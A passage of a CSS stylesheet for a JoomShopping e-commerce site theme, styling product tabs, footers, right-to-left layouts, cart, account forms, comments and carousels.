.tab_btn ul.nav.nav-pills>.active>a:hover,
.tab_btn ul.nav.nav-pills>.active>a:focus {
  background-color: #222222;
  color: #fff;
}
.custom_tabs_product .tab-content {
  border: 0px;
  overflow: visible;
}
.custom_tabs_product ul.nav-pills li {
  background: #fff;
}
#sp-featured-products-wrapper {
  margin-top: 10px;
}
.top_hits_products .row-fluid:last-child {
  margin-bottom: 0px;
}
.top_hits_products .block_item .item_inner {
  display: inline-block;
  padding: 5px;
  background-color: #f4f4f4;
  margin-bottom: 10px;
}
.top_hits_products .block_item .item_inner .image_block {
  padding: 0;
}
.top_hits_products .block_item .item_inner .vina_content {
  padding-left: 5px;
  text-align: left;
}
.top_hits_products .block_item .item_inner .price_block .old_price,
.top_hits_products .block_item .item_inner .price_block .jshop_price {
  display: block;
}
.top_hits_products .block_item .item_inner .price_block .old_price {
  margin: 0 0 5px;
}
.top_hits_products .block_item .item_inner .price_block .jshop_price span {
  font-size: 18px;
}
.top_hits_products .block_item .item_inner .review_mark .stars_no_active {
  margin: 3px 0px 0px;
}
.visiable-gallery {
  animation-name: none !important;
}
.body-innerwrapper {
  overflow-x: hidden;
   background-image: url('/ThemeSP/vietauup/bg.png');
    background-repeat: repeat;
    background-attachment: fixed;
}
#sp-main-body-wrapper {
  padding: 30px 0;
}
.breadcrumb {
  padding: 30px 0 0;
  font-size: 14px;
  text-transform: uppercase;
  font-family: CalibriBold;
}
ul.breadcrumb {
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  background: transparent;
}
.sp-border {
  position: relative;
}
.sp-border::after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
#sp-brand {
  border-top: 1px solid #f4f4f4;
}
.vina-manufacturers-jshopping {
  overflow: visible;
  background: #fff !important;
}
.vina-manufacturers-jshopping ul li.item img {
  -webkit-filter: grayscale(100%);
  filter: url("data:image/svg+xml;filter: gray;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
.vina-manufacturers-jshopping ul li.item img:hover {
  -webkit-filter: grayscale(0%);
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
.vina-manufacturers-jshopping ul li.item:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-manufacturers-jshopping .vina-prev,
.vina-manufacturers-jshopping .vina-next {
  display: none !important;
}
.vina-manufacturers-jshopping:hover .vina-prev,
.vina-manufacturers-jshopping:hover .vina-next {
  display: block !important;
}
#sp-bottom-link-follow-wrapper,
#sp-bottom-wrapper {
  background-color: #eeeeee;
}
#sp-bottom-link-follow-wrapper h3,
#sp-bottom-wrapper h3 {
  text-transform: uppercase;
}
#sp-bottom-link-follow-wrapper {
  padding: 50px 0 0;
}
#sp-bottom-link-follow-wrapper h3.header {
  font-size: 20px;
  margin-bottom: 15px;
}
#sp-bottom-link-follow-wrapper #sp-follow .mod-inner {
  background: url(../images/border_bottom_link.png) repeat-x center bottom;
  padding-bottom: 30px;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form form,
#sp-bottom-link-follow-wrapper #sp-follow .news-form input {
  margin-bottom: 0px;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form input {
  border: 0;
  padding: 10px 6px;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form .email {
  max-width: 300px;
  height: auto;
  min-height: 20px;
  margin-right: -2px;
  background: #fff;
}
#sp-bottom-link-follow-wrapper #sp-follow .link_social {
  min-width: 250px;
}
.about_us_block p.email,
.about_us_block p.phones {
  padding-left: 20px;
  background: url(../images/email.png) no-repeat center left;
}
.about_us_block p.email {
  background: url(../images/email.png) no-repeat center left;
}
.about_us_block p.phones {
  background: url(../images/phones.png) no-repeat center left;
}
#sp-bottom-wrapper {
  background-color: #eeeeee;
  padding: 20px 0 30px;
}
#sp-bottom-wrapper a:not(.btn) {
  color: #444;
}
#sp-bottom-wrapper h3.header {
  font-size: 16px;
  padding-left: 25px;
  margin-bottom: 15px;
}
#sp-bottom-wrapper ul li a {
  line-height: 30px;
}
#sp-footer-wrapper {
  padding: 12px 0;
  color: #fff;
  background-color:#ee3b34;
}
#sp-footer-wrapper ul li {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
}
#sp-footer-wrapper ul li a {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .sp-totop {
  position: fixed;
  bottom: 20px;
  right: 10px;
  text-align: center;
  width: 40px;
  height: 40px;
  background: #7f7f7f;
  z-index: 9999;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
#sp-footer-wrapper .sp-totop i {
  display: block;
  color: #fff;
  font-size: 25px;
  font-weight: bold;
  line-height: 40px;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#sp-footer-wrapper .sp-totop i:before {
  content: "\f106";
}
#sp-footer-wrapper .sp-totop small {
  display: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
  line-height: 30px;
}
#sp-footer2 {
  padding: 11px 0 10px 0;
}
#sp-footer2 p {
  margin: 0;
}
#sp-footer2 .custom {
  line-height: 30px;
}
#mxcpr {
  height: 1px;
  overflow: hidden;
}
.ltr #sp-footer-wrapper .helix-framework {
  float: left;
  margin-right: 15px;
  margin-top: 7px;
}
.ltr #sp-footer-wrapper #sp-footer2 {
  text-align: right;
}
.rtl #sp-footer-wrapper .helix-framework {
  float: right;
  margin-left: 15px;
}
.rtl #sp-footer-wrapper #sp-footer2 {
  text-align: left;
}
body.rtl {
  text-align: right;
}
.rtl [class^="icon-"]:before,
.rtl [class*=" icon-"]:before {
  display: inline;
}
.rtl .carousel-control {
  left: 20px;
  right: auto;
}
.rtl .top_menu ul {
  text-align: left;
}
.rtl .top_menu ul li {
  padding-right: 0px;
  padding-left: 15px;
}
.rtl #sp-main-menu ul.level-0 > li {
  margin: 0;
  padding: 0;

}
.rtl .box-layout3 #sp-main-menu ul.level-0 > li >a {
  padding: 15px 12px;
}
.rtl .box-layout3 .mod_jshopping_cart_ext {
  float: right;
}
.rtl .vina_search button.button {
  right: auto;
  left: 0;
}
.rtl .mod_jshopping_cart_ext {
  float: left;
}
.rtl #jshop_module_cart .my_cart:before {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl #jshop_module_cart .top-cart-content {
  right: auto;
  left: 0px;
}
.rtl #id_currency {
  display: block !important;
}
.rtl #id_currency.inputbox {
  float: right;
  width: 45px;
}
.rtl .box-layout2 #id_currency.inputbox {
  background: #fff;
}
.rtl .box-layout3 #id_currency.inputbox {
  background-color: #f4f4f4;
}
.rtl #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
  margin-left: 15px;
  margin-right: 0px;
  padding: 5px 10px 5px 15px;
  background-position: left center;
}
.rtl .module.account {
  float: left;
  margin-left: 30px;
  margin-right: 0px;
}
.rtl #sp-top-wrapper.top-layout3 #sp-top1 >div.custom {
  float: right;
}
.rtl .custom_vina-language .btn .caret {
  margin-left: 0px;
  margin-right: 4px;
}
.rtl .custom_vina-language .btn a img {
  margin-left: 5px;
  margin-right: 0px;
}
.rtl #sp-top1 .chzn-container {
  display: none;
}
.rtl #sp-advanced-search .inputbox {
  text-align: right;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  padding-right: 0px;
  padding-left: 3px;
}
.rtl .vina-camera-slider .camera_target {
  text-align: right !important;
}
.rtl .owl-carousel .owl-wrapper {
  float: left !important;
}
.rtl .vina-manufacturers-jshopping .vina-prev,
.rtl .vina-manufacturers-jshopping .vina-next {
  text-indent: 10000px;
}
.rtl div.vina-treeview-jshopping > ul.treeview li a {
  padding: 10px 20px 10px 10px;
}
.rtl div.vina-treeview-jshopping > ul.treeview li .hitarea {
  left: 0px;
  right: auto;
}
.rtl div.vina-treeview-jshopping > ul > li > ul > li > a:before {
  left: auto;
  right: 5px;
}
.rtl #sp-left h3.header,
.rtl #sp-right h3.header {
  padding: 10px 45px 10px 0px !important;
  background-position: 95% 50%;
}
.rtl #sp-left h3.header span,
.rtl #sp-right h3.header span {
  padding-left: 0px;
  padding-right: 10px;
  background-position: 100% 50%;
}
.rtl #sp-left .blog_category ul li a,
.rtl #sp-right .blog_category ul li a {
  padding: 10px 25px 10px 10px;
}
.rtl #sp-left .blog_category ul li a:before,
.rtl #sp-right .blog_category ul li a:before {
  left: auto;
  right: 0px;
}
.rtl #jc h4 {
  text-align: right;
}
.rtl #comments-form,
.rtl #comments-form p,
.rtl #comments-report-form,
.rtl #comments-report-form p,
.rtl #comments-form span,
.rtl #comments-form .counter {
  text-align: right;
}
.rtl #comments-form .btn,
.rtl #comments-report-form .btn {
  float: right;
}
.rtl .link_social a.social:last-child {
  margin-right: 5px;
}
.rtl .link_social a.social:first-child {
  margin-right: 0px;
}
.rtl .about_us_block p.email,
.rtl .about_us_block p.phones {
  padding-left: 0px;
  padding-right: 20px;
  background-position: center right;
}
.rtl #sp-bottom-wrapper h3.header {
  padding-left: 0px;
  padding-right: 25px;
  background-position: center right;
}
.rtl .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: 60px;
  right: auto;
}
.rtl .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  left: 10px;
  right: auto;
}
.rtl .module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: 50px;
  right: auto;
}
.rtl .module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  left: 10px;
  right: auto;
}
.rtl .media [class^="icon-"].pull-left,
.rtl .media [class*=" icon-"].pull-left {
  margin-left: auto;
}
.rtl .vina-accordion-content .vina-accordion-item {
  padding: 10px 35px 10px 10px !important;
}
.rtl .vina-accordion-content .vina-accordion-item.accordion-open span,
.rtl .vina-accordion-content .vina-accordion-item.accordion-close span {
  right: 10px;
  left: auto;
}
.rtl .our-partners .carousel-control.left {
  right: auto;
  left: 40px;
}
.rtl .our-partners .carousel-control.right {
  right: auto;
  left: 0;
}
.rtl #vina_contact_us .vina-title {
  border-right: 2px solid #f01b48;
  border-left: 0px;
}
.rtl #vina_contact_us .vina-title,
.rtl #vina_contact_us .contact_us h3 {
  padding-right: 20px;
  padding-left: 0px;
}
.rtl .slides,
.rtl .flex-control-nav,
.rtl .flex-direction-nav {
  float: left;
}
.rtl .facebook-like-button,
.rtl .facebook-share,
.rtl .pinterest,
.rtl .tweet-button,
.rtl .google-plus-one-button {
  float: right;
  padding-right: 0px;
  padding-left: 0px;
  margin: 2px;
}
.rtl .google-plus-one-button iframe {
  width: 180px !important;
}
.rtl .box-col-inner .pull-left,
.rtl .banner-bottom-inner .pull-left {
  margin-left: 10px;
  margin-right: 0px;
}
.rtl .pull-left {
  float: right;
}
.link_social a.social {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  height: 26px;
  width: 26px;
  text-align: center;
  line-height: 26px;
  margin-right: 5px;
  padding: 0;
  background: #58CE7D;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
.link_social a.social:last-child {
  margin-right: 0px;
}
.link_social a.social.facebook:hover {
  background: #0378a9;
}
.link_social a.social.rss:hover {
  background: #fd761f;
}
.link_social a.social.twitter:hover {
  background: #17b8fb;
}
.link_social a.social.skype:hover {
  background: #00aeef;
}
.link_social a.social.dribbble:hover {
  background: #f54f91;
}
.link_social a.social.pinterest:hover {
  background: #dc4e44;
}
.link_social a.social.gplus:hover {
  background: #9d261d;
}
.link_social a.social:hover {
  cursor: pointer;
  color: #fff;
  text-decoration: none;
}
tr#checkout td.td_1 {
  text-align: left;
}
tr#checkout td.td_1 a {
  float: left;
}
tr#checkout td.td_1 a img {
  float: left;
  margin: 3px 5px 0 0;
}
tr#checkout td.td_2 {
  text-align: right;
}
tr#checkout td.td_2 a {
  float: right;
}
tr#checkout td.td_2 a img {
  float: right;
  margin: 3px 0 0 5px;
}
.jshop.account-login .buttons-set,
.jshop.account-logout .buttons-set {
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.jshop.account-login button.vina-button {
  float: left;
}
.jshop_register label {
  float: right;
}
div.jshop_register {
  text-align: right;
}
.step-title .number {
  float: right;
  margin: 0 0 0 5px;
}
.step-title h2 {
  float: right;
}
h2.entry-title {
  margin-top: 20px;
  font-size: 16px;
  text-transform: uppercase;
}
.blog .row-fluid:first-child {
  margin-bottom: 30px;
}
.items-leading {
  margin-bottom: 30px;
}
.article-text,
.article_content,
.catItemIntroText {
  float: left;
}
.catItemIntroText {
  margin-top: 20px;
}
.jcomments-links {
  display: inline-block;
}
.blog img.pull-left,
.blog .pull-left > img,
.item-page img.pull-left,
.item-page .pull-left > img {
  margin-right: 0px;
}
.blog .media>.pull-left,
.item-page .media>.pull-left {
  margin-right: 0px;
}
.module.vina-ticker .vina-ticker-jshopping .header-block .span7,
.module.vina-ticker .vina-ticker-content .header-block .span7 {
  float: right;
}
.module.vina-ticker .vina-ticker-jshopping .header-block .span5,
.module.vina-ticker .vina-ticker-content .header-block .span5 {
  float: left;
}
.module.vina-ticker .vina-ticker-jshopping .header-block span.up,
.module.vina-ticker .vina-ticker-content .header-block span.up {
  left: 20px;
  right: auto;
}
.module.vina-ticker .vina-ticker-content .header-block span.toggle,
.module.vina-ticker .vina-ticker-content .header-block span.toggle.et-run,
.module.vina-ticker .vina-ticker-jshopping .header-block span.toggle,
.module.vina-ticker .vina-ticker-jshopping .header-block span.toggle.et-run {
  left: 38px;
  right: auto;
}
.module.vina-ticker .vina-ticker-content .header-block span.down,
.module.vina-ticker .vina-ticker-jshopping .header-block span.down {
  left: 55px;
  right: auto;
}
#jc {
  margin-top: 50px;
}
#jc #comments-form {
  margin-top: 20px;
}
#jc #comments-form p,
#jc #comments-form #comments-form-buttons {
  margin-left: 0px !important;
}
#comments-form input,
#comments-form textarea {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#comments-form input {
  width: 40%;
  height: 2em;
}
#comments-form input.checkbox {
  width: 16px;
}
#comments-form input.captcha {
  width: 123px;
}
#comments-form textarea {
  width: 80%;
  max-width: none !important;
}
#comments-form .btn div,
#comments-report-form .btn div {
  padding: 10px 20px;
  background-image: none;
  border: 1px solid #ddd;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#comments-footer {
  display: none;
}
.tags a {
  margin-bottom: 5px;
}
.tags a.label {
  color: #fff;
}
.tags a.label:hover {
  color: #fff;
  background: #444;
}
.label,
.badge {
  color: #fff;
  padding: 8px 12px;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.label:hover,
.badge:hover {
  color: #fff;
  background: #444;
}
.form-list li {
  margin: 0 0 8px;
}
.form-list label {
  display: inline-block;
  margin-bottom: 5px;
  float: left;
  color: #666;
  font-weight: normal;
  position: relative;
  z-index: 0;
}
.form-list label.required em,
.form-list label.required .star {
  float: right;
  font-style: normal;
  color: #eb340a;
  position: absolute;
  top: 0;
  right: -8px;
}
.form-list .input-box {
  display: block;
  clear: both;
  width: 260px;
}
.form-list .field {
  float: left;
  width: 275px;
}
.jshop .login-users input {
  padding: 4px 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.jshop .login-users input#remember_me {
  float: left;
  margin-right: 5px;
}
.jshop .login-users form .row-fluid {
  margin-bottom: 10px;
}
.jshop .login-users form .row-fluid:first-child {
  margin-bottom: 10px;
}
.jshop.account-login h1.header,
.jshop.account-logout h1.header,
.jshop.account-create h1.header,
.jshop.editaccount_block h1.header,
.jshop.account_block h1.header,
.jshop.vina_wishlist h1.header {
  font-family: CalibriRegular, Arial, Helvetica, sans-serif;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  width: 100%;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  margin: 0 0 25px;
  padding: 0 0 10px 0;
}
.jshop.account-login .content,
.jshop.account-logout .content {
  min-height: 345px;
  padding: 14px 21px;
  border: 1px solid #ccc;
  border-bottom: 0;
}
.jshop.account-login .content h2,
.jshop.account-logout .content h2 {
  font-weight: bold;
  font-size: 13px;
  margin: 0 0 14px;
  padding: 0 0 5px 23px;
  border-bottom: 1px solid #ddd;
  background-position: 0 1px;
  background-repeat: no-repeat;
  text-transform: uppercase;
}
.jshop.account-login .buttons-set,
.jshop.account-logout .buttons-set {
  border: 1px solid #ccc;
  border-top: 0;
  margin: 0;
  padding: 8px 13px;
  background: #f1f1f1;
}
.jshop.account-login .buttons-set > a,
.jshop.account-logout .buttons-set > a {
  line-height: 31px;
}
.jshop.account-login .new-users h2,
.jshop.account-logout .new-users h2 {
  background-image: url(../images/i_page1.gif);
}
.jshop.account-login .login-users h2,
.jshop.account-logout .login-users h2 {
  background-image: url(../images/i_page2.gif);
}
.jshop .box-account {
  border: 1px solid #ddd;
  box-sizing: border-box;
  float: left;
  margin: 20px 0;
  padding: 15px;
  width: 100%;
}
.jshop .box-account .box-head {
  border-bottom: 1px solid #ddd;
  margin: 0 0 10px;
  text-align: right;
  overflow: hidden;
}
.jshop .box-account .box-head h2 {
  float: left;
  margin: 0;
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  background-position: 0 0;
  background-repeat: no-repeat;
  color: #333;
}
.jshop .box-account .jshop_profile_data span,
.jshop .box-account .jshop_profile_data .name {
  font-weight: normal;
  font-size: 14px;
  font-family: 'arial';
  line-height: 20px;
  color: #555555;
}
.form-list {
  margin: 0;
}
.form-list input.inputbox,
.form-list select.inputbox {
  width: 254px;
  padding: 2px;
  height: 30px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.jshop.account-logout .content {
  min-height: 50px;
}
.fieldset {
  border: 1px solid #ddd;
  background: none;
  padding: 22px 25px 12px 33px;
  margin: 28px 0;
  width: 100%;
  float: left;
  box-sizing: border-box;
}
.fieldset .legend {
  float: left;
  font-weight: normal;
  font-size: 16px;
  background: #fff;
  margin: -33px 0 0 -10px;
  padding: 0 8px;
  position: relative;
  line-height: 1.35;
}
.fields {
  width: 100%;
  float: left;
}
.account-create p.required {
  font-size: 11px;
  text-align: right;
  color: #EB340A;
  display: inline-block;
}
.account-create .buttons-set button.vina-button {
  display: inline-block;
}
.jshop_register {
  width: 100% !important;
  padding: 15px 0 !important;
  float: left;
  overflow: hidden;
}
.jshop_register .input-box input,
.jshop_register .input-box select {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  box-sizing: border-box;
  height: 35px;
  line-height: 35px;
  padding: 2px;
  width: 254px;
}
.jshop_register .field {
  float: left;
  width: 275px;
}
.jshop_register .fields {
  margin: 0 0 8px;
}
.jshop_register label {
  float: left;
  color: #666;
  font-weight: normal;
  position: relative;
  z-index: 0;
}
.jshop_register label.required em {
  float: right;
  font-style: normal;
  color: #eb340a;
  position: absolute;
  top: 0;
  right: -8px;
}
.jshop_register .input-box {
  display: block;
  clear: both;
  width: 260px;
}
.fields input[type="radio"],
.fields input[type="checkbox"] {
  float: none;
  margin: 0px 5px 0 0;
}
.jshop table.cart th {
  font-size: 12px;
  padding: 14px 12px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  border: 1px solid #ccc;
  background-color: transparent;
}
.jshop table.cart td {
  padding: 20px 10px 10px;
  border: 1px solid #ccc;
}
.jshop table.cart td input {
  text-align: center;
  border: 1px solid #ccc;
  padding: 6px 16px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.jshop table.cart td input[type="text"] {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.jshop table.cart td.product_name a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.jshop table.cart td.jshop_img_description_center .jshop_img {
  width: 80px;
}
.jshop table.cart .jshop_prod_cart td input {
  width: 60% !important;
  box-sizing: border-box;
  padding: 0;
  min-height: 30px;
}
.jshop table .jshop_price span {
  font-size: 16px;
}
.jshop table.jshop_subtotal .value {
  width: 100%;
}
.jshop table.activate-code td {
  display: inline-block;
  vertical-align: middle;
}
.jshop table.activate-code td .inputbox {
  margin: 0;
  padding: 9px 10px;
}
.jshop #checkout a {
  font-size: 13px;
  text-transform: uppercase;
  color: #333;
}
.jshop #checkout a.btn {
  background-color: transparent !important;
}
.jshop.wishlish_buttons #checkout a.btn {
  font-family: 'Helvetica', sans-serif;
  font-weight: bold;
}
.jshop.activate-code input {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.step-title {
  background: #f9f9f9;
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
  padding: 8px 10px;
  color: #777;
  cursor: default;
  overflow: hidden;
  display: none;
}
.step-title.active {
  display: block;
}
.step-title .number {
  float: left;
  padding: 0px 8px;
  margin: 0 5px 0 0;
  line-height: 25px;
  color: #fff;
  font-size: 16px;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.step-title h2 {
  float: left;
  color: #333;
  font-size: 13px;
  line-height: 28px !important;
  margin: 0;
}
div.jshop_register .input-box .inputbox {
  width: 254px;
}
.menu_checkout {
  border-bottom: 1px solid #f1f1f1;
}
.menu_checkout h3.header {
  font-family: 'helvetica';
  font-size: 16px;
  line-height: 40px !important;
}
#jshop_menu_order {
  border: none !important;
  background: none;
  display: inline-block;
  padding: 0;
  width: 100%;
}
#jshop_menu_order ul {
  margin: 0px;
  padding: 0px;
}
#jshop_menu_order ul span.item_menu_order {
  line-height: 25px;
  border: 0;
  margin: 0;
  padding: 5px 8px;
  color: #333;
  display: block;
  text-decoration: none;
}
.jshop-place td {
  padding-top: 20px;
}
#vina_contact_us .contact_block {
  display: inline-block;
  margin-bottom: 20px;
}
#vina_contact_us .logo_contact {
  padding: 20px 0 47px;
}
#vina_contact_us .vina-title,
#vina_contact_us .contact_us h3 {
  padding-left: 20px;
  line-height: 20px;
  margin-bottom: 18px;
  font-size: 24px !important;
}
#vina_contact_us .contact_us,
#vina_contact_us .map {
  border: 1px solid #ccc;
}
#vina_contact_us .jform_message textarea {
  border: 1px solid #ccc;
}
#vina_contact_us .jform_message textarea:focus:invalid:focus {
  border-color: #e9322d;
}
#vina_contact_us .vina-map {
  margin-bottom: 60px;
}
#vina_contact_us .vina-social ul,
#vina_contact_us .vina-social li {
  float: left;
}
#vina_contact_us .vina-social ul {
  margin-left: 0px;
  margin-top: 15px;
}
#vina_contact_us .vina-social ul li {
  margin-right: 10px;
}
#vina_contact_us .vina-social ul li a {
  padding: 5px 12px;
  border: 1px solid #666;
}
#vina_contact_us .vina-social ul li a.facebook {
  padding: 5px 15px;
}
#vina_contact_us .vina-social ul li a b {
  display: none;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls {
  display: none !important;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 4s;
  -moz-transition: all 4s;
  -o-transition: all 4s;
  transition: all 4s;
  -webkit-transition: all all 4s ease;
  -moz-transition: all all 4s ease;
  -ms-transition: all all 4s ease;
  -o-transition: all all 4s ease;
  transition: all all 4s ease;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  top: 30%;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme:hover .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-carousel-content {
  background: #fff !important;
}
.vina-carousel-content .item a {
  color: #444 !important;
}
.vina-carousel-content .item .image-block {
  overflow: hidden;
}
.vina-carousel-content .item .image-block img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.vina-carousel-content .item .image-block:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-carousel-content .text-block {
  padding-right: 10px;
  margin: 10px 0 15px;
}
.vina-carousel-content .text-block h3.title {
